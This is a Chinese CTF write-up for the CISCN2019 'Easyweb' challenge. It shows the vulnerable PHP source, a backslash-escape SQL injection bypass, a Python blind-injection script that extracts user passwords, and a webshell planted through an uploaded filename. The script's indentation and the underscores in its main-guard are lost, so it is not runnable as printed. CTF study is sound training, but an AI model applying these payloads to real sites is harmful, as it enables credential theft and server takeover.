[CISCN2019 总决赛 Day2 Web1]Easyweb
进入题目
查看源码
发现id参数可用sql注入
脚本目录扫描发现robots.txt

尝试fuzz爆破参数
发现image.php.bak可用
<?php
include "config.php";
$id=isset($_GET["id"])?$_GET["id"]:"1";
$path=isset($_GET["path"])?$_GET["path"]:"";
$id=addslashes($id);
$path=addslashes($path);
$id=str_replace(array("\0","%00","\'","'"),"",$id);
$path=str_replace(array("\0","%00","\'","'"),"",$path);
$result=mysqli_query($con,"select * from images where id='{$id}' or path='{$path}'");
$row=mysqli_fetch_array($result,MYSQLI_ASSOC);
$path="./" . $row["path"];
header("Content-Type: image/jpeg");
readfile($path);
?>
发现过滤方法
查看师傅思路绕过
可以将id参数设置为 \0
即id="\0",因为是字符串,所以反斜杠为转义字符,id会被解析为\0,经过addslashes函数处理后变成 \0,最后经过str_replace后变为\
此时的sql语句为select * from images where id='' or path='{$path}'
这时的反斜杠\会将第二个单引号转义,使其变为普通字符,也就是说第一个单引号此时与第三个单引号闭合,id参数对应的值为' or path=
此时就可以构造自己定义的$path参数来拼接sql语句,达到sql注入的目的
构造payload验证是否能注入:?id=\0&path= or 1=if(length(database())>1,1,-1)--+


成功后可看见JFIF可用来判断是否成功
上脚本
import requests
import time
def start_ascii():
database_name = ""
# table_name = ""
# column_name = ""
url = "http://fc9e7039-98e8-4e17-a163-6ce84cafb88d.node4.buuoj.cn:81/image.php?id=\0&path= or "
for i in range(1,300):
low = 32
high = 128
mid = (low + high)//2
while(low < high):
# payload = "ascii(substr((select(database())),{},1))>{}%23".format(i,mid)
#payload = "ascii(substr((select(group_concat(table_name))from(information_schema.tables)where((table_schema)=(database()))),{},1))>{}%23".format(i, mid)
# payload = "ascii(substr((select(group_concat(column_name))from(information_schema.columns)where((table_name)=(0x7573657273))),{},1))>{}%23".format(i, mid)
payload = "ascii(substr((select(group_concat(password))from(users)),{},1))>{}%23".format(i, mid)
res = requests.get(url + payload)
time.sleep(0.05)
if 'JFIF' in res.text:
low = mid + 1
else:
high = mid
mid = (low + high)//2
# 跳出循环
if mid == 32 or mid == 127:
break
database_name = database_name + chr(mid)
# table_name = table_name + chr(mid)
# column_name = column_name + chr(mid)
print(database_name)
if name == "main":
start_ascii()
得到用户名admin 密码
11c3bb6f5131c8e4efad
登录后

文件上传
随意上传一个文件

发现会将文件名存入一个php文件
于是将上传的文件名改为木马

蚁剑连接后即可找到flag
不知道怎么连不上,之前做的时后都可以


